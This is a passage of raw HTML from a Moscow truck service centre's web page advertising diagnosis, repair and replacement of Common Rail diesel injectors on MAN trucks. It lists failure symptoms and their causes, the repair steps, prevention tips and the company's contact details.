            <a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/genuine_parts_truck_and_bus_1/man_genuine_parts_truck_and_bus.html">Оригинальные детали MAN</a><span>Оригинальное масло MAN</span><a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/offers/central_offers/central_offers.html">Акции</a>
            </nav-->
    </div>
      <section class="forfixed">
        <div class="container">
            <!-- noindex -->                  
            <div class="fixed-top" data-nosnippet>
                        <div class="">
                        <div class="menu-service-container"><ul id="menu-service" class="nav nav-tabs subcats service-menu"><li id="nav-menu-item-11318" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/" class="menu-link main-menu-link">Ремонт и сервис МАН <span class="sf-count">(18)</span> </a></li>
<li id="nav-menu-item-11326" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/" class="menu-link main-menu-link">Ремонт автобусов MAN и Neoplan <span class="sf-count">(2)</span> </a></li>
<li id="nav-menu-item-11327" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/" class="menu-link main-menu-link">Ремонт прицепов и полуприцепов <span class="sf-count">(25)</span> </a></li>
<li id="nav-menu-item-11332" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/" class="menu-link main-menu-link">Ремонт рефрижераторов и ХОУ <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11338" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/" class="menu-link main-menu-link">Ремонт двигателей MAN <span class="sf-count">(29)</span> </a></li>
<li id="nav-menu-item-11347" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/" class="menu-link main-menu-link">Ремонт трансмиссии <span class="sf-count">(7)</span> </a></li>
<li id="nav-menu-item-11354" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/" class="menu-link main-menu-link">Кузовной ремонт <span class="sf-count">(17)</span> </a></li>
<li id="nav-menu-item-11362" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/" class="menu-link main-menu-link">Ремонт топливной системы <span class="sf-count">(10)</span> </a></li>
<li id="nav-menu-item-11369" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/" class="menu-link main-menu-link">Ремонт ходовой и подвески <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11375" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/" class="menu-link main-menu-link">Ремонт электрики <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11380" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/" class="menu-link main-menu-link">Ремонт тормозной системы <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11388" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/" class="menu-link main-menu-link">Дополнительное оборудование <span class="sf-count">(19)</span> </a></li>
</ul></div>            <nav class="content-navigation hidden-xs hidden-sm"></nav>
            </div>
                        </div>
            <!-- /noindex -->
        </div>
        <div class="container">
        <div class="row fixed-main">
            <aside class="col-md-3 clearfix fixed-side">
                <div class="sidemenu-wrapper">
        			<div class="hidden-sm hidden-xs">
                                                <ul class="sidebar-menu"><li class="page_item page-item-15424"><a href="https://man-komdorauto.ru/service/man-engine-repair/man-zamena-teploobmennika/">MAN замена теплообменника</a></li>
<li class="page_item page-item-15219"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gbcz-man/">Замена ГБЦ МАН</a></li>
<li class="page_item page-item-15422"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gilz-man/">Замена гильз MAN</a></li>
<li class="page_item page-item-15215"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-dvigatelya-man/">Замена двигателя МАН</a></li>
<li class="page_item page-item-15576"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-kolenvala-man/">Замена коленвала MAN</a></li>
<li class="page_item page-item-15332"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-pompy-man/">Замена помпы MAN</a></li>
<li class="page_item page-item-15416"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-termostata-man/">Замена термостата MAN</a></li>
<li class="page_item page-item-15216"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-shesterni-man/">Замена шестерни МАН</a></li>
<li class="page_item page-item-15198"><a href="https://man-komdorauto.ru/service/man-engine-repair/kapitalnyj-remont-dvigatelya-man/">Капитальный ремонт двигателя MAN</a></li>
<li class="page_item page-item-15183"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tga/">Ремонт двигателя MAN TGA</a></li>
<li class="page_item page-item-15186"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgl/">Ремонт двигателя MAN TGL</a></li>
<li class="page_item page-item-15184"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgs/">Ремонт двигателя MAN TGS</a></li>
<li class="page_item page-item-15185"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgx/">Ремонт двигателя MAN TGX</a></li>
<li class="page_item page-item-15182"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvs-man/">Ремонт ДВС MAN</a></li>
<li class="page_item page-item-15191"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-neispravnosti-bloka-dvigatelya-man/">Ремонт неисправности блока двигателя MAN</a></li>
<li class="page_item page-item-15378 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/">Ремонт радиатора MAN</a></li>
<li class="page_item page-item-15188"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovit-dvigatel-man-tga/">Установить двигатель MAN TGA</a></li>
<li class="page_item page-item-15187"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelej-man/">Установка двигателей MAN</a></li>
<li class="page_item page-item-15189"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgs/">Установка двигателя MAN TGS</a></li>
<li class="page_item page-item-15190"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgx/">Установка двигателя MAN TGX</a></li>
<li class="page_item page-item-15218"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-forsunok-man/">Установка форсунок МАН</a></li>
<li class="page_item page-item-2452 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
<li class="page_item page-item-1291 current_page_item"><a href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" aria-current="page">Ремонт дизельных форсунок</a></li>
<li class="page_item page-item-10684 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
<li class="page_item page-item-1293"><a href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
<li class="page_item page-item-10685"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-startera/">Ремонт и замена стартера</a></li>
<li class="page_item page-item-2765 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
<li class="page_item page-item-2310"><a href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
<li class="page_item page-item-10705"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
</ul>                                                <div class="side-button-wrap">
                        <a class="btn btn-primary btn-cta fullwidth" href="#callbackwidget">Заказать бесплатный звонок</a>
                        <div style="padding-top: 8px; text-align: center;">Мы перезвоним Вам за 25 секунд!</div>
                        </div>
                    </div>
                    <div class="hidden-md hidden-lg">
                        <a class="mytoggle2 btn btn-primary fullwidth arrow-right" href="#sidemenumobile" data-toggle-text="Скрыть список">Показать все страницы раздела</a>
                        <div class="toggle-box" id="sidemenumobile" style="display: none; margin-top: 10px;">
                            <ul class="sidebar-menu"><li><a href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a></li><li class="page_item page-item-15424"><a href="https://man-komdorauto.ru/service/man-engine-repair/man-zamena-teploobmennika/">MAN замена теплообменника</a></li>
<li class="page_item page-item-15219"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gbcz-man/">Замена ГБЦ МАН</a></li>
<li class="page_item page-item-15422"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gilz-man/">Замена гильз MAN</a></li>
<li class="page_item page-item-15215"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-dvigatelya-man/">Замена двигателя МАН</a></li>
<li class="page_item page-item-15576"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-kolenvala-man/">Замена коленвала MAN</a></li>
<li class="page_item page-item-15332"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-pompy-man/">Замена помпы MAN</a></li>
<li class="page_item page-item-15416"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-termostata-man/">Замена термостата MAN</a></li>
<li class="page_item page-item-15216"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-shesterni-man/">Замена шестерни МАН</a></li>
<li class="page_item page-item-15198"><a href="https://man-komdorauto.ru/service/man-engine-repair/kapitalnyj-remont-dvigatelya-man/">Капитальный ремонт двигателя MAN</a></li>
<li class="page_item page-item-15183"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tga/">Ремонт двигателя MAN TGA</a></li>
<li class="page_item page-item-15186"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgl/">Ремонт двигателя MAN TGL</a></li>
<li class="page_item page-item-15184"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgs/">Ремонт двигателя MAN TGS</a></li>
<li class="page_item page-item-15185"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgx/">Ремонт двигателя MAN TGX</a></li>
<li class="page_item page-item-15182"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvs-man/">Ремонт ДВС MAN</a></li>
<li class="page_item page-item-15191"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-neispravnosti-bloka-dvigatelya-man/">Ремонт неисправности блока двигателя MAN</a></li>
<li class="page_item page-item-15378 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/">Ремонт радиатора MAN</a>
<ul class='children'>
	<li class="page_item page-item-15379"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/zamena-radiatora-man/">Замена радиатора MAN</a></li>
	<li class="page_item page-item-15381"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/zamena-radiatora-otopitelya-man/">Замена радиатора отопителя MAN</a></li>
	<li class="page_item page-item-15380"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/zamena-radiatora-pechki-man/">Замена радиатора печки MAN</a></li>
</ul>
</li>
<li class="page_item page-item-15188"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovit-dvigatel-man-tga/">Установить двигатель MAN TGA</a></li>
<li class="page_item page-item-15187"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelej-man/">Установка двигателей MAN</a></li>
<li class="page_item page-item-15189"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgs/">Установка двигателя MAN TGS</a></li>
<li class="page_item page-item-15190"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgx/">Установка двигателя MAN TGX</a></li>
<li class="page_item page-item-15218"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-forsunok-man/">Установка форсунок МАН</a></li>
<li class="page_item page-item-2452 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
<ul class='children'>
	<li class="page_item page-item-15217"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/vibracziya-man/">Вибрация МАН</a></li>
	<li class="page_item page-item-15212"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/neispravnosti-bloka-upravleniya-dvigatelya/">Неисправности блока управления двигателя</a></li>
	<li class="page_item page-item-15213"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/neispravnosti-ohlazhdeniya-dvigatelya/">Неисправности охлаждения двигателя</a></li>
	<li class="page_item page-item-15214"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/oshibki-dvigatelya/">Ошибки двигателя</a></li>
</ul>
</li>
<li class="page_item page-item-1291 current_page_item"><a href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" aria-current="page">Ремонт дизельных форсунок</a></li>
<li class="page_item page-item-10684 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a>
<ul class='children'>
	<li class="page_item page-item-15574"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/ustanovka-remnya-man/">Установка ремня MAN</a></li>
	<li class="page_item page-item-15520"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/zamena-remnya-man/">Замена ремня MAN</a></li>
</ul>
</li>
<li class="page_item page-item-1293"><a href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
<li class="page_item page-item-10685"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-startera/">Ремонт и замена стартера</a></li>
<li class="page_item page-item-2765 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a>
<ul class='children'>
	<li class="page_item page-item-15193"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tga/">Регулировка клапанов MAN TGA</a></li>
	<li class="page_item page-item-15194"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tgl/">Регулировка клапанов MAN TGL</a></li>
	<li class="page_item page-item-15196"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tgm/">Регулировка клапанов MAN TGM</a></li>
	<li class="page_item page-item-15197"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tgs/">Регулировка клапанов MAN TGS</a></li>
	<li class="page_item page-item-15195"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tgx/">Регулировка клапанов MAN TGX</a></li>
</ul>
</li>
<li class="page_item page-item-2310"><a href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
<li class="page_item page-item-10705"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
</ul>                        </div>
                    </div>
        		</div>
        	</aside>
            <main class="col-md-9 clearfix">
                <!-- START_CONTENT -->
                                    
                    <article class="editorial-content spacer-md withsidebar">
                        <div class="fixed-header">
                            <h1>МАН замена форсунок</h1>
                        </div>
                                                
                        <p>Дизельная Форсунка / инжектор – одна из ключевых деталей в устройстве механизмов ДВС, отвечающая за порционную точную подачу дозы топлива с определенной частотой и равномерное распыление в камеру сгорания двигателя грузового транспорта. При качественном уходе, систематической диагностике, согласно регламенту производителя и обслуживании машины с системой Common Rail данная составляющая требует внимания только по истечении ресурса годности. Однако, запчасть выходит из строя и нуждается ремонте или замене по разным причинам, так ускорить её износ могут:</p>
<ul>
<li>использование фильтров вопреки установленному производителем стандарту</li>
<li>некачественные детали</li>
<li>ошибки при замене и сервисе</li>
<li>использование горючего низкого качества</li>
<li>нарушение норм и правил эксплуатации, стабильные перегрузки и перегрев мотора</li>
<li>ошибки смежных систем узла</li>
<li>естественная гибель</li>
<li>плохое обслуживание топливной системы</li>
</ul>
<p>Признаки неисправности форсунок Коммон Рейл требуют оперативной диагностики, что определяет целостность и сохранность остальных механизмов, принимающих участие в процессах дизельного двигателя. Работа ДВС в грузовых автомобилях, например, МАН напрямую зависит от состояния топливной системы. Инжектор, входящий в её состав, выполняет следующие важные функции:</p>
<ul>
<li>впрыск топлива в камеру сгорания</li>
<li>дозирование горючего в количестве, необходимом для достижения нужной мощности, в пределах допусков и возможностей агрегата</li>
<li>распыление внутри камеры сгорания для более полного и эффективного сжигания</li>
<li>поддержание герметичности в механизме подачи топлива</li>
</ul>
<p>Сертифицированный грузовой автосервис оказывает услуги диагностики, ремонта или замены топливных форсунок дизельного двигателя. Систематическая проверка технического состояния обеспечивает:</p>
<ul>
<li>исправный запуск двигателя</li>
<li>целостность агрегата и безопасность смежных / соседствующих деталей</li>
<li>соизмеримый расход топлива</li>
<li>сохранность мощности и динамики ДВС</li>
<li>отсутствие посторонних шумов</li>
</ul>
<p>Специалисты сервиса работают с грузовыми автомобилями немецкого бренда MAN всех моделей: ТГА / TGA, ТГС / TGS, ТГХ / TGX, ТГМ / TGM, ТГС / TGL, в которых используется система Common rail от производителя топливных форсунок Bosch с электронным блоком управления ДВС. Если все ее узлы и механизмы функционируют исправно, то потребление дизеля снижается, а токсичность выхлопных газов уменьшается.</p>
<h2 class="h3 strong">MAN замена форсунок</h2>
<p>Аппаратура, представленная комплексом узлов, регулирует давление топлива с момента попадания в камеру сгорания двигателя вместе с воздухом, в процессе принимают участие:</p>
<ul>
<li>электронный блок управления</li>
<li>топливный насос высокого давления, нагнетающий горючее в рампу</li>
<li>клапаны дозировки смеси и р гулятора давления</li>
<li>распылитель</li>
<li>магистральные трубки</li>
<li>соленоид</li>
<li>рампы</li>
<li>датчик воздуха, температуры двигателя и положения коленчатого вала</li>
<li>педаль скорости</li>
</ul>
<p>Ремонт грузовых форсунок common rail дизельного двигателя может потребоваться по разным причинам. Для каждого компонента системы характерны свои неисправности,  например, соленоид очень редко выходит из строя полностью, а клапаны и распылитель часто не подлежат восстановлению и в случае неисправности требуется замена.</p>
<p>Особая черта Коммон Рейл заключается в исполнении многократного впрыска. Все внутренние сопряжения и сочленения узлов изготовлены с высочайшей точностью, а тонкое распыление в камере сгорания обеспечивает максимальную эффективность дизельного топлива и экономичный расход.</p>
<p><em><u>Обратите внимание!</u> Согласно практике использования топливных дизельных форсунок двигателя деталь служит 250 000 - 300 000 км. Однако, рекомендованный срок эксплуатации Common Rail от Bosch, которые устанавливают в топливной системе грузовых автомобилей МАН составляет 150 000 км. Данный диапазон установлен для оптимального использования ресурса запчасти, при котором качественные характеристики позволяют избежать негативного разрушающего влияния на механизмы в узле, сохранив для них правило естественного износа. После указанного срока Коммон Рейл подлежат ревизии, и в зависимости от состояния, подвергаются восстановлению, ремонту и замене. </em></p>
<h2 class="h3 strong">Частые неисправности дизельных форсунок двигателя и причины</h2>
<p>Внимательное отношение к изменениям в работе Common rail и скорость обращения в сервис, определяют сложность и бюджет восстановительных работ. Обращение на СТО для диагностики вне плана посещения сервиса для обслуживания позволит на ранних стадиях выявить и устранить неисправность. Распространенные признаки для компьютерной и механической проверки:</p>
<ul>
<li>неравномерная работа двигателя (троит)</li>
<li>сильная вибрация от мотора</li>
<li>хлопки в трубах глушителя</li>
<li>провал педали газа</li>
<li>ухудшение динамических характеристик грузового автомобиля</li>
<li>увеличение объема выделяемого дыма, изменение его цвета (темно-серый, черный)</li>
<li>повышение расхода топлива</li>
<li>невозможность запустить ДВС с первой попытки, особенно – «на холодную», после непродолжительной и многочасовой стоянки</li>
</ul>
<p>Проблемы в работе системы Коммон Рейл возникают из-за:</p>
<ul>
<li>Естественного износа деталей под действием повышенных нагрузок и загрязнений</li>
<li>Использования некачественного топлива, в котором присутствуют примеси</li>
<li>Ошибки установки форсунки</li>
<li>Использования неправильно подобранных присадок к топливу</li>
<li>Выхода из строя топливного насоса высокого давления</li>
<li>Повреждения из-за наличия воды в топливе, которая смывает защитный слой и повышает риск заклинивания, а также создает условия для образования коррозии</li>
<li>Износа подшипника</li>
<li>Перегрева насоса из-за повышенных нагрузок</li>
<li>Сбоев в программном обеспечении блока управления</li>
</ul>
<p>Рекомендуется доверять ремонт или замену топливных форсунок только специалистам сертифицированных СТО, мастерам прошедшим обучение и аттестацию от завода-изготовителя, ведь минимальная экономия в сравнении с плохо оказанной услугой приведут к порче связующих деталей в узле, что повлечет финансовые потери на сервис и простой техники в техцентре. При этом грузовой центр в Москве предоставляет услуги по лояльной цене и систематически проводит акции. Качественная диагностика состояния ДВС и отдельных элементов позволит составить оптимальный план реконструкции и по согласованию с заказчиком выполнить восстановительные работы. Для замены используются детали от проверенных поставщиков с предоставлением полной гарантии. Склад запчастей и расходных материалов находится на территории станции, что в значительной степени экономит время на обслуживание.</p>
<h2 class="h3 strong">Диагностика форсунок Common Rail</h2>
<p>Для выявления причин и сложности неисправности топливного инжектора используют специальный стенд, который оценивает характеристики детали по тест-плану: давление, количество впрыскиваемого топлива общие параметры работы форсунок в отдельности. В зависимости от полученных данных определяется план работ: замена или ремонт / реставрация. В ходе восстановления системы Коммон Рейл выполняется разборка элементов дизельного ДВС, технологическая чистка ультразвуком, восстановление клапана и распылителя.</p>
<p>Чтобы избежать серьезных поломок системы подачи топлива и продлить рабочий ресурс, рекомендуется соблюдать регламент периодичности технического обслуживания, использовать проверенные расходные материалы и детали, проводить сервис авторизированный производителем. Цена на СТО в Москве является умеренной, а на работы распространяется гарантия.</p>
<p><u>К профилактике относят:</u></p>
<ul>
<li>Использование качественного топлива и присадок от проверенных производителей</li>
<li>Своевременную замену масла двигателя и масляного фильтра</li>
<li>Соблюдение процедур сезонного обслуживания. Так, в зимний период топливная аппаратура испытывает еще более высокие нагрузки. Для улучшения низкотемпературных свойств топлива, а также обеспечения бесперебойной работы системы необходимо использовать качественные антигели, обладающие эффективными смазывающими свойствами. С их помощью можно поддерживать топливо в жидком состоянии при температуре до -31 градуса.</li>
</ul>
<p>Сложного и дорогостоящего ремонта форсунок дизельных двигателей избежать просто, проводя своевременное техобслуживание в авторизованном сервисе и путем отслеживания изменений в состоянии транспорта для своевременной диагностики.</p>
<h2 class="h3 strong">Операция по восстановлению топливных форсунок Коммон Рейл</h2>
<p>В перечень мероприятий, связанных с возвратом работоспособности инжекторов грузовых дизельных двигателей, поэтапно входят:</p>
<ul>
<li>проверка механизмов на соответствие заводским параметрам</li>
<li>разбор детали</li>
<li>ультразвуковая мойка</li>
<li>проверка распылителя на герметичность</li>
<li>регулировка и настройка</li>
<li>сборка и повторная проверку на стенде</li>
<li>установка в ДВС</li>
<li>диагностика согласованности механизмов</li>
</ul>
<h2 class="h3 strong">Сервис Common Rail в Москве</h2>
<p>Грузовой техцентр осуществляет комплексное обслуживание коммерческого транспорта. Ремонтная зона оснащена уникальным оборудованием и подразделяется на 5 участков: слесарный, кузовной, агрегатный, электрики, ремонта рефрижераторов и холодильных установок, на каждом из которых трудятся специалисты, аттестованные производителем. Ещё одним преимуществом является собственный склад запчастей на территории техцентра, лояльная ценовая политика и проводимые систематически акции.</p>
<p>Диагностика, замена или ремонт грузовых топливных форсунок дизельных двигателей в Москве выполняется оперативно на основании полученных данных компьютерного измерения и механического осмотра с предоставлением гарантии. Наши специалисты обслуживают Коммон Рейл для автомобилей ТГА / TGA, ТГС / TGS, ТГХ / TGX, ТГМ / TGM, ТГС / TGL без ограничения по году производства.</p>
<p>Для получения дополнительной информации, записи на ремонт или замену форсунок дизельного двигателя, записи на диагностику, пожалуйста, свяжитесь с нами удобным для Вас способом:</p>
<ul>
<li>по телефону <a title="+7 (499) 507-22-24" href="tel:+74995072224">+7 (499) 507-22-24</a></li>
<li>напишите нам на почту: <a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></li>
<li>или <a href="#callbackwidget">закажите бесплатный обратный звонок за 25 секунд</a>!</li>
</ul>
                        
                                                
                        <h2 class="h3 strong">О нашем сервисе</h2>
<div class="service-icons"><img fetchpriority="high" decoding="async" class="alignnone size-large" title="44 ремонтных поста" alt="44 ремонтных поста" src="/wp-content/uploads/2023/01/service-icon-01.svg" width="923" height="1200" /><img loading="lazy" decoding="async" class="alignnone size-large" title="3 626м² территория сервиса" alt="3 626м² территория сервиса" src="/wp-content/uploads/2023/01/service-icon-02.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="1 045м² склад запчастей" alt="1 045м² склад запчастей" src="/wp-content/uploads/2023/01/service-icon-03.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Техцентр с парковкой под охраной" alt="Техцентр с парковкой под охраной" src="/wp-content/uploads/2023/01/service-icon-04.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок слесарных работ" alt="Участок слесарных работ" src="/wp-content/uploads/2023/01/service-icon-05.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Сервис ХОУ реф-установок холодильных" alt="Сервис ХОУ реф-установок холодильных" src="/wp-content/uploads/2023/01/service-icon-06.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонтных агрегатов" alt="Участок ремонтных агрегатов" src="/wp-content/uploads/2023/01/service-icon-07.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Кузовной ремонт полного цикла" alt="Кузовной ремонт полного цикла" src="/wp-content/uploads/2023/01/service-icon-08.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонт электрики" alt="Участок ремонт электрики" src="/wp-content/uploads/2023/01/service-icon-09.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Компьютерная и механическая диагностика" alt="Компьютерная и механическая диагностика" src="/wp-content/uploads/2023/01/service-icon-10.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовой шиномонтаж" alt="Грузовой шиномонтаж" src="/wp-content/uploads/2023/01/service-icon-11.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая портальная мойка" alt="Грузовая портальная мойка" src="/wp-content/uploads/2023/01/service-icon-12.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая эвакуация 24/7" alt="Грузовая эвакуация 24/7" src="/wp-content/uploads/2023/01/service-icon-13.svg" width="923" height="1200" /></div>

                        <div class="su-youtube su-u-responsive-media-yes"><iframe width="600" height="400" src="https://www.youtube.com/embed/26WTJj96RVs?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=1&amp;modestbranding=0&amp;playlist=26WTJj96RVs&amp;rel=1&amp;showinfo=1&amp;theme=dark&amp;wmode=&amp;playsinline=0" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></div>                        <p class="disclaimer">* Акции, озвученные в видео могли завершиться, пожалуйста, уточните актуальные предложения и акции у менеджеров компании, не является публичной офертой.</p>
                                                <span class="h3 strong text-center">Вам может быть интересно:</span>
                        <div class="product_container subpages">
                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-kolenvala-man/">Замена коленвала MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-kolenvala-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/man-zamena-teploobmennika/">MAN замена теплообменника</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/man-zamena-teploobmennika/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
